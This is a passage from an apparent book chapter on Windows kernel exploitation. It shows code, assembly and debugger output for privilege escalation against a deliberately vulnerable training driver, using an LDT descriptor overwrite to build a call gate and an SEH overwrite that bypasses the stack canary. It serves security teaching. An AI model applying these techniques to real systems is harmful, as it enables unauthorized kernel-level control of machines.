At the beginning of the KPROCESS structure there are a couple of very interesting
entries: a KGDTENTRY structure (LdtDescriptor) and a KIDTENTRY (Int21-
Descriptor). The former structure represents the local process LDT segment descrip-
tor entry. This special system segment entry is stored within the global descriptor table
(GDT) during every context switch and describes the location and size of the current
local descriptor table (LDT) in memory. The latter entry represents the 21th interrupt
descriptor table (IDT) entry used mainly by the virtual DOS machine (NTVDM.exe)to
emulate vm86 (virtual 8086 mode) processes. This entry is needed to emulate the
original INT 21h software interrupt. This interrupt was used as an entry point to emu-
late old DOS system service routines. Overwriting the former GDT entry (through the
saved LDT segment descriptor) we can remap the whole LDT into user-land memory.
After having gained full access to the LDT we can simply build up an inter-privileged
call gate to run Ring 0 code. Similarly, overwriting the 21h IDT entry we can build a
new trap gate that will fulfill the same result: running arbitrary code at Ring 0.
Next, we will briefly show how to exploit the former vector to build an arbitrary
call gate, remapping the whole LDT into the user-land memory. A call gate is a gate
descriptor that can be stored within the LDT or the GDT. It provides a way to jump
to a different segment located at a different privilege.
Practical Windows Exploitation 315

The main function implementing this exploitation vector is called LDTDescOver-
write(). As usual, the highly-commented full code is available within the
DVWDExploits package. First, it creates and initializes a new LDT using the undo-
cumented ZwSetInformationProcess() API that has the following prototype:
typedef enum _PROCESS_INFORMATION_CLASS
{
ProcessLdtInformation = 10
} PROCESS_INFORMATION_CLASS;
NTSTATUS __stdcall
ZwSetInformationProcess
(HANDLE ProcessHandle,
PROCESS_INFORMATION_CLASS ProcessInformationClass,
PPROCESS_LDT_INFORMATION ProcessInformation,
ULONG ProcessInformationLength);
The first parameter has to be a valid process handle (acquired via OpenProcess()
API). The second parameter is the process information class type: ProcessLdt
Information. The third parameter holds the pointer to a PROCESS_LDT_
INFORMATION structure and the fourth parameter is the size of the aforementioned
structure. The PROCESS_LDT_INFORMATION has the following structure:
typedef struct _PROCESS_LDT_INFORMATION
{
ULONG Start;
ULONG Length;
LDT_ENTRY LdtEntries[…];
} PROCESS_LDT_INFORMATION, *PPROCESS_LDT_INFORMATION;
The Start field indexes the first available descriptor within the LDT. The
LdtEntries array holds an arbitrary number of LDT_ENTRY structures, and the
Length is the size of the LdtEntries array. An LDT_ENTRY may identify a system
segment (task-gate segment), a segment descriptor (data or code segment descriptor)
or a call/task gate. Every LDT entry is 8-bytes wide on 32-bit architectures and
16-bytes wide on x64 architectures.
NOTE
It is important not to muddle between an LDT segment descriptor (a special system segment
that can be stored only within the GDT and that identifies the location of the LDT) from all
the other segments/gates that can be stored both on GDT or LDT (but trap/interrupt gate that
can be stored only on the IDT).
Of course, as we can imagine, the ZwSetInformationProcess() API lets us
create a subset of all possible code and data segments, denying every attempt to
316 CHAPTER 6 Windows

create a system segment or gate descriptor. After invoking this call the kernel
allocates space for the LDT, initializes the LDT entries and installs the LDT
segment descriptor into the current processor GDT. Moreover, since every process
can have its own LDT the kernel saves the LDT segment descriptor into the
KPROCESS kernel structure LdtDescriptor, as described above. After a process
context switch the kernel checks if the new process has a different active LDT
segment descriptor and installs it in the current processor GDT before passing
controlbacktotheprocess.Whatweneedtodocanbesummarizedinthe
following steps:
•Build an assembly wrapper to the payload to be able to return from the call
gate (using a FAR RET).
This step can be accomplished by writing a small assembly stub that
saves the actual context, sets the correct kernel segment selector, invokes the
actual payload, and returns to the caller restoring the previous context and
issuing a far return. The following is an example of code performing it on
32-bit architecture:
0: kd>u 00407090 L9
00407090 60 pushad
00407091 0fa0 push fs
00407093 66b83000 mov ax,30h
00407097 8ee0 mov fs,ax
00407099 b841414141 mov eax,CShellcode
0040709e ffd0 call eax
004070a0 0fa1 pop fs
004070a2 61 popad
004070a3 cb retf
The code saves all the general purpose registers and the FS segment register.
Next, it loads the new FS segment addressing the current KPCR (Kernel
Processor Control Region) and invokes the kernel payload. At the end, before
exiting, the code restores the FS segment selector and general-purpose
registers and executes a far return to switch-back in user land.
•Build a fake user-land LDT within a page-aligned address.
This step is straightforward. We just have to map an anonymous writable
page-aligned area in memory using the CreateFileMapping()/MapViewOfFile()
API pair.
•Fill the fake user-land LDT with a single call gate (entry 0) with the following
characteristics:
•The DPL must be 3 (accessible from user space)
•The code segment selector must be the kernel code segment
•The offset must be the address of our user-land payload
Practical Windows Exploitation 317

This step is moved forward by the PrepareCallGate32() function that is
shown next:
VOID PrepareCallGate32(PCALL_GATE32 pGate, PVOID Payload)
{
ULONG_PTR IPayload = (ULONG_PTR)Payload;
RtlZeroMemory(pGate, sizeof(CALL_GATE32));
pGate->Fields.OffsetHigh = (IPayload & 0xFFFF0000) >> 16;
pGate->Fields.OffsetLow = (IPayload & 0x0000FFFF);
pGate->Fields.Type = 12;
pGate->Fields.Param = 0;
pGate->Fields.Present = 1;
pGate->Fields.SegmentSelector = 1 << 3;
pGate->Fields.Dpl = 3;
}
The code takes two parameters: the pointer to the call gate descriptor (in our
case the first LDT_ENTRY of the fake user-land LDT) and a pointer to the
payload. The type field identifies the type of segment. Of course the value
“12”indicates a call gate descriptor. The Param field of the gate descriptor
indicates the number of parameters that have to be copied to the callee stack
while invoking the gate. We have to take this value into account since we
need to restore the stack properly during the execution of the far return.
•Locate the LDT descriptor, adding the correct offset to the address of the
KPROCESS structure previously leaked by the FindCurrentEPROCESS()
function.
•Trigger the vulnerability to overwrite the LDT descriptor stored within the
KPROCESS structure.
The LdtDescriptor field of the KPROCESS structure is located 0x20 bytes
forward of the beginning of the structure. We need to overwrite the address
(offset) within the descriptor that locates the LDT in memory. Similar to what
we have done with the previous vector, we can overwrite the whole descriptor
or just the MSB. If we overwrite just the MSB we also have to create a lot of
fake-LDTs all over the target 16MB at the start of every in-range page (as
much as we created the NOP sled before).
•Force a process context switch.
Since the LDT segment descriptor is updated only after a context switch we
need to put the process to sleep or reschedule it before attempting to use the
gate. It is enough to call an API that puts the process to sleep like SleepEx().
At the next reschedule the kernel will set up the modified version of the LDT
segment descriptor remapping the LDT in user land.
318 CHAPTER 6 Windows

•Trigger the call gate via a FAR CALL.
To step into the call gate we need to execute a FAR CALL instruction. Again
we can write a small assembly stub to do the job. The next snippet shows the
code within the FarCall() function that performs the FAR CALL.
0: kd>u TestJump
[…]
004023be 9a000000000700 call 0007:00000000
[…]
As we can see, the code executes a CALL explicitly specifying a segment selector
(0x07) and an offset (0x00000000) that is ignored during the call gate call but is
mandatory for the assembly instruction format. As we have seen in Chapter 3, a
segment selector is built up by three elements. The first less-significant bit is the
requested privilege level (RPL), the second less significant bit is the table indicator
(TI) flag and the remainder is the index of the descriptor within the GDT/LDT. In
this case the segment selector has an RPL equal to three, a TI flag equal to one and
the descriptor index equal to zero. As expected this means that the selector is
addressing the LDT (TI=1) and that we are interested in the already-set-up
LDT_ENTRY (the first one) that has an index value equal to zero.
Stack Buffer Overflow
Despite the fact that stack-based buffer overflows are not nearly as common as
arbitrary memory overwrites, these types of vulnerabilities still exist. Because the
main kernel components Microsoft ships (together with many third-party drivers)
are compiled by default with stack canary (/GS -Buffer Security Check) compiler-
based protection, the ease of exploiting this type of vulnerability has decreased.
Regardless of this protection, however, we will see that it is still possible to exploit
stack-based buffer overflows in a number of ways. What follows is an analysis of
the current stack canary implementation (on both 32-bit and 64-bit) as well as all of
the contexts, along with their respective prerequisites, where this protection can be
bypassed. Since a lot of vulnerabilities in these operating systems are directly or
indirectly caused by bad user-space parameter validation logic, we have chosen to
place the vulnerable dummy code within a function running in process context
(IRQL == PASSIVE_LEVEL) that directly manipulates user-space arguments (as
many third-party drivers, system call wrappers, etc., do). You can find this function
in the StackOverflow.c file.
The following code shows the TriggerOverflow() function, which can be
invoked by calling the DEVICEIO_DVWD_STACKOVERFLOW I/O Control code:
#define LOCAL_BUFF 64
NTSTATUS TriggerOverflow(UCHAR *stream, UINT32 len)
Practical Windows Exploitation 319

{
char buf[LOCAL_BUFF]; [1]
NTSTATUS NtStatus = STATUS_SUCCESS;
__try
{
ProbeForRead(stream, len, TYPE_ALIGNMENT(char)); [2]
RtlCopyMemory(buf, stream, len); [3]
DbgPrint("[-] Copied: %d bytes, first byte: %c\r\n", [4]
len, buf[0]);
}
__except(EXCEPTION_EXECUTE_HANDLER) [5]
{
NtStatus = GetExceptionCode();
DbgPrint("[!!] Exception Triggered: Handler body: Code: %d\r\n", [6]
NtStatus);
}
return NtStatus;
}
This function statically allocates a local 64-byte-wide buffer within the stack at
[1], with the remainder enclosed within a __try/__except block. As we discussed in
the section “User to Kernel/Kernel to User,”the exception block is mandatory, since
the kernel gets direct access to user land. Within the __try block, at [2], the function
checks the user-supplied memory buffer address, using the ProbeForRead() function.
This function probes only the validity of the user-land address without verifying that
the actual buffer still exists. At [3], the code invokes the RtlCopyMemory() function
(which is actually a memcpy()-like function), which copies the content of the user-
land buffer (addressed by the stream pointer) to the local stack kernel buffer (buf).
The len parameter has been taken directly from user land, and is not checked. This
implies that invoking a DEVICEIO_DVWD_STACKOVERFLOW I/O Control routine
with a len parameter greater than 64 will trigger a kernel stack buffer overflow.
Knowing this, we should start to look at what happens when a larger buffer is
passed, such as a 128-byte buffer. An excerpt of the WinDbg output from such an
attempt follows:
*** Fatal System Error: 0x000000f7
Break instruction exception - code 80000003 (first chance)
A fatal system error has occurred.
Use !analyze -v to get detailed debugging information.
BugCheck F7, {f67d9d8a, f79a7ec1, 865813e, 0}
Probably caused by : dvwd.sys ( dvwd+14a2 )
As we can see here, the system hangs with a fatal error code—0x000000F7 (247
in decimal), which is a BugCheck code. The Windows kernel issues a BugCheck
when it detects a dangerous condition, such as kernel data corruption; when the
kernel detects this sort of condition, it can no longer operate safely. When
a BugCheck is caused by a detected data corruption, for example, the kernel blocks
320 CHAPTER 6 Windows

its execution flow to avoid further damage to the system, thereby hanging the
system (hence the famous Blue Screen of Death [BSOD]). The last piece of infor-
mation that the fault gives up is the faulting driver’s name, dvwd.sys, along with
the offset of the offending code.
We can get a better view of the problem by invoking the !analyze –vWinDbg
extension command. This extension command displays information about the current
exception or BugCheck. The following excerpt shows this command’soutput:
0: kd>!analyze -v
DRIVER_OVERRAN_STACK_BUFFER (f7)
A driver has overrun a stack-based buffer. This overrun could potentially
allow a malicious user to gain control of this machine.
DESCRIPTION
A driver overran a stack-based buffer (or local variable) in a way that would
have overwritten the function’s return address and jumped back to an arbitrary
address when the function returned. This is the classic "buffer overrun"
hacking attack and the system has been brought down to prevent a malicious user
from gaining complete control of it.
Do a kb to get a stack backtrace –the last routine on the stack before the
buffer overrun handlers and bugcheck call is the one that overran its local
variable(s).
Arguments:
Arg1: f67d9d8a, Actual security check cookie from the stack
Arg2: f79a7ec1, Expected security check cookie
Arg3: 0865813e, Complement of the expected security check cookie
Arg4: 00000000, zero
As we can see from the preceding command output, BugCheck 0xF7
corresponds to the DRIVER_OVERRUN_STACK_BUFFER code which, as
suggested by its name, is related to the kernel stack corruption that we’ve triggered.
This error confirms for us the presence of the canary. The command’s output gives
us more information about the state of the stack canary, such as the actual security
cookie value and the expected value; of course, those values don’t match, since the
canary got corrupted during the overflow.
As we’ll soon see, stack canary protection varies slightly among the different
Windows releases. Moreover, the preconditions and techniques that we can use to
bypass this protection differ between 32-bit and 64-bit systems. In the rest of this
chapter, we will analyze the exploitation of the aforementioned stack buffer overflow
from both a 32-bit and a 64-bit perspective, utilizing Windows Server 2003 SP2 as
our 32-bit platform and Windows Server 2008 R2 as our 64-bit platform. We’ll begin
with the 32-bit scenario.
Windows Server 2003 32-bit Scenario
To better understand kernel stack canary behavior, we need to take a deeper look at
the code implementing it. The following snippet represents the assembly prologue
of the TriggerOverflow() function compiled by the current WDK on a Windows
Server 2003 SP2 32-bit system.
Practical Windows Exploitation 321
NOTE
At the time of this writing, the WDK version number was 7600.16385.0. A different version
of the WDK may generate slightly different code.
dvwd!TriggerOverflow:
f7773120 6a50 push 50h [1]
f7773122 68581177f7 push off dvwd!__safe_se_handler_table+0x8 [2]
f7773127 e8d8cfffff call dvwd!__SEH_prolog4_GS (f7770104) [3]
f777312c 8b7508 mov esi,dword ptr [ebp+8]
f777312f 33db xor ebx,ebx
[…]
f7773198 mov dword ptr [ebp-4], 0FFFFFFFEh
f777319f mov eax, ebx
f77731a1 call dvwd!__SEH_epilog4_GS [4]
f77731a6 retn 8 [5]
The prologue of this function simply invokes __SEH_prolog4_GS(), pushing the
size of the local frame at [1] and the data address where the safe handler table is
stored at [2]. The local frame is then set up by the custom assembly-written function
__SEH_prolog4_GS(), called at [3]. This is a special assembly-written tail stub-
function that is used as a helper routine to set up both the caller’s exception handler
block and the stack canary. At the end of the function, before returning (at [5]), the
function calls __SEH_epilog4_GS() [4]. This function gets the current in-stack secur-
ity cookie and invokes the __security_check_cookie() function, which compares
the current security cookie with the master security cookie stored in the .data segment
of the driver (the one identified by the __security_cookie symbol that was origin-
ally used to set up the current cookie on the stack frame during the function prologue
by the __SEH_prolog4_GS() function). If this cookie doesn’t match the master cookie,
the function invokes the __report_gs_failure() function, which in turn calls the
KeBugCheckEx() core kernel function, passing the BugCheck code (F7H-DRIVER_
OVERRAN_STACK_BUFFER), the actual corrupted cookie, and the master cookie,
and then freezing the box with the system error we analyzed previously.
TIP
Despite the fact that the structured exception handling block is set up along with the GS
cookie, these two elements are completely different. The __SEH_prolog4_GS() function
holds just one of the possible SEH initialization codes; for example, the __SEH_prolog4()
function (without the GS extension) is used in frames that contain an exception handling
block but that do not implement the stack canary protection mechanism. Moreover, a special
prologue also exists to install the stack canary without setting up the SEH exception block
(e.g., where the compiler detects that the code needs to be protected by the stack canary but
no exception handling code is present in the source).
322 CHAPTER 6 Windows
Figure 6.6 shows the function frame set up by the __SEH_prolog4_GS()
function.
dvwd!__SEH_prolog4_GS:
f7770104 68600177f7 push offset svwd!_except_handler4 [1]
f7770109 64ff3500000000 push dword ptr fs:[0] [2]
f7770110 8b442410 mov eax,dword ptr [esp+10h]
f7770114 896c2410 mov dword ptr [esp+10h],ebp
f7770118 8d6c2410 lea ebp,[esp+10h]
Kernel stack frame
0×FFFFFFFF
XORed handler table
Exception registration
record
_ _except_handler 4
Saved ESP
Cookie
Saved EBP
RET
EBP
Next handler pointer
FIGURE 6.6
SEH + GS function frame on windows server 2003 –32bit.
Practical Windows Exploitation 323

f777011c 2be0 sub esp,eax [3]
f777011e 53 push ebx
f777011f 56 push esi
f7770120 57 push edi
f7770121 a1902077f7 mov eax,dword ptr [dvwd!__security_cookie] [4]
f7770126 3145fc xor dword ptr [ebp-4],eax [5]
f7770129 33c5 xor eax,ebp [6]
f777012b 8945e4 mov dword ptr [ebp-1Ch],eax [7]
f777012e 50 push eax
f777012f 8965e8 mov dword ptr [ebp-18h],esp [8]
f7770132 ff75f8 push dword ptr [ebp-8]
f7770135 8b45fc mov eax,dword ptr [ebp-4]
f7770138 c745fcfeffffff mov dword ptr [ebp-4],0FFFFFFFEh
f777013f 8945f8 mov dword ptr [ebp-8],eax
f7770142 8d45f0 lea eax,[ebp-10h]
f7770145 64a300000000 mov dword ptr fs:[00000000h],eax [9]
f777014b c3 ret
The exception registration mechanism works pretty much like its user-space
counterpart. First, the function creates a local new EXCEPTION_REGISTRATION_
RECORD in the current stack, pushing an exception handler and a pointer to the next
registration record. An EXCEPTION_REGISTRATION_RECORD is made up of two
pointers: the first pointer addresses the next EXCEPTION_REGISTRATION_
RECORD in the exception chain, while the second pointer addresses the associated
handler function. The exception handler is pushed at [1] (symbol name
__except_handler_4). Every process, while in kernel mode, has the FS segment
selector properly set up to point to the current kernel KPCR. The first field of the
KPCR, addressed via FS:[0], holds the pointer to the current (last) EXCEPTION_
REGISTRATION_RECORD structure; thus, at this point in the code, the next pointer
gets taken directly from the FS register (FS:[0]). After the final exception registration
record has been set up, the code at [3] allocates the space for the current local frame
(based on the second parameter that’s been passed). At [4], the function saves the cur-
rent value of the master security cookie, which is located via the __security_cookie
local symbol, into the EAX register. The cookie value is XORed against the actual
safe handler table on the stack (at [5]) and against the value of the current EBP (at [6]).
Next, the EBP-XORed cookie is saved into the stack, at [7], together with the cur-
rent ESP pointer, at [8]. Finally, at [9], the code registers the current EXCEPTION_
REGISTRATION_RECORD (placed within the current stack) into the KPCR.
At this point, all of the meaningful stack variables seem to be successfully
protected by the stack canary.
To get around this, we have two possible approaches to choose from: 1) we
can try, where possible, to modify the return address (which actually is not
XORed with the cookie) without modifying the stack canary; or 2) we can some-
how subvert the kernel control flow before the actual security cookie check takes
place at the end of the function.
324 CHAPTER 6 Windows

The first approach has a major prerequisite: either the buffer overflow must be
index-based, or we need to partially control the destination address used within
the copy function. If one of these prerequisites has been met, we can begin
copying our payload close to the return address without trashing the stack canary.
This, unfortunately, is not the case in the current scenario: the RtlCopyMemory()
of our dummy driver directly specifies the function destination address (the
beginning of the stack buffer) and there is no way to overwrite the return address
without trashing the security cookie.
To succeed, we will need to find another way to subvert the control flow before
the function returns. The first idea that comes to mind involves structured exception
handling abuse. This technique has been used heavily in the past few years to
exploit user-land stack overflows; as an example, one of the first widespread
worms, Code Red, made use of the SEH handler overwrite technique. The SEH
overwrite technique is able to not only get program control flow without relying on
the in-stack return address, but also can bypass user-land stack canary protection.
Since the user-land stack canary implementation is very similar to its kernel coun-
terpart, this technique, when the SEH frame is available, can also be used (and
abused) against kernel stack vulnerabilities. The technique consists of overwriting
the last EXCEPTION_REGISTRATION_RECORD saved in the current stack to
hijack the exception that handles control flow. Of course, we’ll need to be able to
trigger an exception before the function holding the target buffer returns. Before
taking a look at how to trigger the exception, it’s worth making sure that this
approach can also be abused in a kernel-space scenario.
The following stack trace shows the functions involved in the exception
handling mechanism after the local stack frame has been overwritten with the
famous “AAAAAA…”character series (in hexadecimal: 0x41414141):
0: kd>k
ChildEBP RetAddr
f659060c 8088edae 0x41414141 [3]
f6590630 8088ed80 nt!ExecuteHandler2+0x26
f65906e0 8082d5af nt!ExecuteHandler+0x24
f65906e0 8082d5af nt!RtlDispatchException+0x59
f6590a98 8088a2aa nt!KiDispatchException+0x131 [2]
f6590b00 8088a25e nt!CommonDispatchException+0x4a
f6590b84 f784b162 nt!KiExceptionExit+0x186
f6590c10 f784b1cc ioctlsample!TriggerOverflow+0x42 [1]
f6590c20 f784b0fe ioctlsample!DvwdHandleIoctlStackOverflow+0x1e
As this is a stack trace, it makes the most sense to read it in reverse. At [1], the
function triggers the exception while in the TriggerOverflow() function. The
function KiDispatchException() at [2] is the core exception handling function. It
internally calls the RtlIsValidHandler() function that is used to validate the regis-
tered “handler address”specified in the EXCEPTION_REGISTRATION_ RECORD
(in this case, the handler is 0x41414141, since we overwrote it during the
Practical Windows Exploitation 325

overflow). This function in turn invokes RtlLookupFunctionTable(), which looks
for kernel modules to find a valid address range. If the handler address is located
within a driver address range (between the start and the end addresses of a given
kernel module), it begins to look for a valid registered handler. Of course, because
we are specifying a user-land address (0x41414141 is under the 0x80000000 kernel
stack base), RtlLookupFunctionTable() will return NULL,sinceit’ll be unable to
find any existing module/driver covering the given address range. When
RtlIsValidHandler() detects that the aforementioned function has returned NULL,
it immediately (perhaps due to backward compatibility issues) returns TRUE.We
can deduce that the kernel routine doesn’t check for the handler to actually be in
kernel land—a very interesting behavior, since this means we can safely overwrite
the EXCEPTION_REGISTRATION_RECORD with an arbitrary user-land address.
Not surprisingly, the last frame, [3], shows the 0x41414141 address, signifying that
the kernel has finally passed the control flow to our user-land-specified address
where our privilege escalation payload is located. Now that we’re sure this
approach can also be used in kernel land, we’ll need to devise a good way to trigger
an exception that the __try/__except block can intercept.
Triggering the Exception
If we can generate an exception before the function returns (and thus before the
function hits the canary check function), we’ll be able to redirect the flow control
of the vulnerable kernel path. Depending on the vulnerable function stack frame,
there may be multiple ways to trigger an exception, either during or after the actual
overflow. Usually, based on our experience exploiting user space, we can formulate
two ways to trigger an exception before the function returns. We can either trigger
an exception after the overflow, or trigger an exception during the overflow itself.
Both of these methods have one or more preconditions that must be satisfied.
If we choose to trigger an exception after the overflow, we will need to rely
on in-frame data corruption. While we’re in the process of performing the stack
buffer overflow, we’re able to control not only the local frame but also a few
upper function frames (based on the overflow length). We’ll need to overwrite a
data pointer or a critical integer offset located in any of the trashed frames. If,
later, for example, the trashed pointer itself, or a pointer built up during a pointer-
arithmetic operation made using the trashed integer, is referenced, it’s likely that a
memory fault will occur. This method is highly dependent on the vulnerable path
and function frame layout, and thus cannot be generalized. In our example, the
TriggerOverflow() function returns immediately after copying the buffer; thus
we have no chance of triggering an exception in this manner.
Alternately, we can choose to trigger an exception during the overflow. Since
the user-land stack has a fixed size, we can try to write above the stack limit until
we hit an unmapped page, which in turn will trigger a page fault hardware excep-
tion. Of course, we’ll need to control the “length of the overflow”to be able to
specify a size huge enough to let the overflow run past the stack limit. This
approach has been used quite often during user-land exploitation, most of the time
when dealing with stack buffer overflow due to uncontrolled or partially controlled
326 CHAPTER 6 Windows

integer overflows that generate a large and uncontrolled memory copy. Since the
kernelstackisalsolimited(12Kbona32-bit kernel) and, in our example, we
can directly control the length passed to the RtlCopyMemory() function, it’s
tempting to think that this approach should also work in kernel space. However, it
does not work, since, unlike working in user land, in kernel land not every memory
fault is managed in the same way. The __try/__except blocks are mainly used to
trap an invalid user-space-only reference and are not able to catch every type of
memory fault.
Let’s take a look at the crash log the debugger shows when we try to write
above the current stack limit:
kdb>!analyze -v
BugCheck 50, {f62c3000, 1, 80882303, 0}
*** WARNING: Unable to verify checksum for StackOverflow.exe
*** ERROR: Module load completed but symbols could not be loaded for
StackOverflow.exe
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced.
This cannot be protected by try-except,it must be protected by a Probe.
Typically the address is just plain bad or it is pointing at freed memory.
Arguments:
Arg1: f62c3000, memory referenced.
Arg2: 00000001, value 0 = read operation, 1 = write operation.
Arg3: 80882303, If non-zero, the instruction address which
referenced the bad memory address.
Arg4: 00000000, (reserved)
Debugging Details:
-----------------------
WRITE_ADDRESS: f62c3000
FAULTING_IP:
nt!memcpy+33
80882303 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
As we can see from the fault analysis shown by the !analyze –vextension
command, this time the BugCheck code is 0x50 (80 decimal), which is associated
with the error PAGE_FAULT_IN_NONPAGED_AREA. This error simply indicates
that a kernel path has referenced invalid kernel memory. Taking a look at the
fault description, we can track down the affected code:
WRITE_ADDRESS: f62c3000
FAULTING_IP:
nt!memcpy+33
80882303 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
As one might expect, the faulting instruction here is the REP MOVS (Repeat
Move Data from String to String) located within the core kernel memcpy()
Practical Windows Exploitation 327

(RtlCopyMemory() in the source). Here, the instruction faulted while trying to
write into 0xF62C3000, an address which lies within the unmapped page behind
the 12Kb kernel stack.
Next, we’ll look at the memory stack dump using the dd (Display Double-
Word Memory) command in WinDbg:
kdb>dd F62C2F80
f62c2f80 4141414141414141 4141414141414141 4141414141414141 4141414141414141
f62c2fa0 4141414141414141 4141414141414141 4141414141414141 4141414141414141
f62c2fc0 4141414141414141 4141414141414141 4141414141414141 4141414141414141
f62c2fe0 4141414141414141 4141414141414141 4141414141414141 4141414141414141
f62c3000 ???????????????? ???????????????? ???????????????? ????????????????
f62c3020 ???????????????? ???????????????? ???????????????? ????????????????
f62c3040 ???????????????? ???????????????? ???????????????? ????????????????
As the preceding snippet shows, after the end of the kernel stack the code hits an
empty page (starting exactly at the faulting address of 0xF62C3000). Since the
kernel detects that the driver is trying to dereference an invalid memory address
within the kernel itself, it views it as a kernel bug and fires a BugCheck. At this
point, it seems as though none of the user-land approaches used to trigger an
exception can be used unmodified against our dummy vulnerable example, since
we need to force the kernel to dereference an invalid user-land address at any cost
to be successful in our exploitation.
The key to solving this problem lies just around the corner, however, and is
more straightforward than we would have thought. We’ll simply need to trigger
an invalid memory dereference during the copy of the offending buffer, only we
must do so after the copy has triggered the overflow itself. How can we achieve
this? Again, we can accomplish our goal by making use of the operating system’s
memory mapping capability. We can create a custom anonymous memory
mapping using the function CreateUspaceMapping() in the Trigger32.c file. This
function simply creates an anonymous mapping using the CreateFileMapping()
and MapViewOfFileEx() APIs. We have to place the user-space buffer at the end
of the anonymous map. We place the initial part of it in the valid page and the
remainder in the next unmapped page. By doing this, we not only force the kernel
to overflow the buffer in the first place, but we also contemporaneously force the
system to fire an exception just after the overflow has been triggered. To better
understand this user-space memory layout, see Figure 6.7.
The following code is used to trigger the overflow and the page fault at the
same time:
[…]
map = CreateUspaceMapping(); [1]
pShellcode = (ULONG_PTR) UserShellcodeSIDListPatchUser;
PrepareBuffer(map, pShellcode); [2]
uBuff = map + PAGE_SIZE - (BUFF_SIZE-sizeof(ULONG_PTR)); [3]
328 CHAPTER 6 Windows
hFile = CreateFile(_T("\\\\.\\DVWD"), [4]
GENERIC_READ | GENERIC_WRITE,
0, NULL, OPEN_EXISTING, 0, NULL);
if(hFile != INVALID_HANDLE_VALUE)
ret = DeviceIoControl(hFile, [5]
DEVICEIO_DVWD_STACKOVERFLOW,
uBuff,
BUFF_SIZE,
NULL,
0,
&dwReturn,
NULL);
[…]
At [1], the code creates the anonymous mapping followed by an empty page.
Next, at [2], the code calls the function PrepareBuffer(), which simply fills the
whole buffer with the shellcode address. At [3], the code sets the user-space
Accessing this area
triggers a page fault
Linear user
address space
Anonymous map
Unmapped page
User-space
buffer
FIGURE 6.7
User-space layout during exploitation.
Practical Windows Exploitation 329

buffer length according to the layout shown in Figure 6.7, in such a way that its
last four bytes (ULONG_PTR on 32-bit systems) are placed within the empty
invalid memory page just set up. After having prepared the buffer, the code gets a
handle from the vulnerable device at [4], and triggers the overflow calling the
DeviceIoControl() API, at [5], passing the DEVICE_DVWD_STACKOVER-
FLOW control code, the address of the buffer (within which lies the anonymous
mapping), and the just-crafted buffer length. As opposed to the arbitrary overwrite
scenario discussed previously, this time the shellcode cannot simply return to the
caller, since the stack frame has been completely trashed and there is no valid
path to return to. We have two main options at this point:
1. Elevate the credential of the current process and set up a fake stack frame to
emulate the user-land return code.
2. Elevate the credential of a different controlled process and kill the current
process from within kernel land without returning to the trashed frame.
We already demonstrated the first approach in the stack-overflow scenario in
Chapter 4. In this example, we will instead take the second approach: Namely,
elevate the credential of a different controlled process and kill the current process
from within kernel land without returning to the trashed frame.
Let’s briefly discuss how this approach can affect the user-land environment and
the kernel shellcode, starting with the user-land environment. We have to consider
that after the overflow has been triggered, the shellcode will kill the process without
any chance to return to user land. For this reason, we will need to create a new
process (e.g., a cmd.exe process) and track down its PID. We must take into account
that we will need this PID later, when we’ll be executing the kernel-mode shellcode.
The PID can be grabbed at process creation time. When the CreateProcess() API is
executed, the kernel stores the actual PID within the output parameter PROCESS_
INFORMATION (in the dwProcessId field), as shown in the following code snippet:
static BOOL CreateChild(PTCHAR Child)
{
PROCESS_INFORMATION pi;
STARTUPINFO si;
ZeroMemory( &si, sizeof(si) );
si.cb = sizeof(si);
ZeroMemory( &pi, sizeof(pi) ); [1]
if (!CreateProcess(Child, Child, NULL, NULL, 0,
CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi)) [2]
return FALSE;
cmdProcessId = pi.dwProcessId; [3]
CloseHandle(pi.hThread);
CloseHandle(pi.hProcess);
return TRUE;
}
330 CHAPTER 6 Windows

This function is straightforward. It initializes the STARTUPINFO and
PROCESS_INFORMATION structures [1], executes the new process [2], and saves
the PID of the new spawned process in the cmdProcessId global variable [3]. The
environment is now set up properly.
We’ll need to slightly modify the shellcode we presented in the section “The
Execution Step,”in two different places. First, we need to locate the EPROCESS
structure of the target child process. We can do this using the PsLookupProcessBy-
ProcessId() kernel API, passing the child PID as the first argument. The remainder
of the shellcode core is the same as the original; it simply operates on the child ker-
nel structures instead of the current process.
The second modification is related to the shellcode return. As stated before,
the shellcode cannot return to the caller, but instead has to kill the current process
because there is no longer a valid frame. To kill a process in kernel land, we can
use the ZwTerminateProcess() kernel system call. The following snippet shows
the API prototype:
NTSTATUS ZwTerminateProcess(
__in_opt HANDLE ProcessHandle,
__in NTSTATUS ExitStatus
);
We can pass the value 0xFFFFFFFF as the first parameter and an arbitrary
exit status as the second parameter. The value 0xFFFFFFFF (-1) is a special
HANDLE value that means “the current process.”This function cleans up any
acquired kernel resources and frees the kernel structures allocated for the current
process. The kernel will finally kill the current process, removing every related
resource and scheduling a new one to run.
The Recovery: Fix the Object Table
The recovery step is mandatory on most kernel exploits. Every vulnerability and
every exploitation vector has different requirements that force the exploit to fix
resources during the post-exploitation phase. Recovery steps are so various that it
is impossible to summarize them all. A few steps are tied to the data corruption,
and others are linked to the unexpected operations that our payload can set off.
What we can do here is try to help you better understand the direct consequences
that an unexpected kernel operation made by our payload can set off. As we’ve
seen, ZwTerminateProcess(), a function whose primary purpose includes freeing
process-owned resources, can be used to terminate the current process to avoid
having it return to the corrupted caller frame. One of the many resources available
is the object table. The object table (also called the handle table) is a table that
contains the opened process handles. This table contains any file, any device, and
any other type of object handle that the process has opened (and never closed)
during its lifetime. It tries to close them one by one before freeing the related
structure. But what happens if one of these handles is already in use by a given
kernel control path? The function simply puts the process to sleep, waiting for the
Practical Windows Exploitation 331

resource to be released. And what happens if the object is in use by the same ker-
nel control path issuing the ZwTerminateProcess() API? As one might expect,
something bad happens: a process deadlock! This is exactly what happens when
we invoke this API in our example. For some insight as to why it happens, let’s
take a look at the stack backtrace of this function:
f66e4204 80833491 nt!KiSwapContext+0x26
f66e4230 80829a82 nt!KiSwapThread+0x2e5
f66e4278 808f373e nt!KeWaitForSingleObject+0x346 [5]
f66e42a0 808f9662 nt!IopAcquireFileObjectLock+0x3e
f66e42e0 80934bb0 nt!IopCloseFile+0x1de
f66e4310 809344b1 nt!ObpDecrementHandleCount+0xcc
f66e4338 8093b08f nt!ObpCloseHandleTableEntry+0x131 [4]
f66e4354 80989fc6 nt!ObpCloseHandleProcedure+0x1d
f66e4370 8093b28e nt!ExSweepHandleTable+0x28 [3]
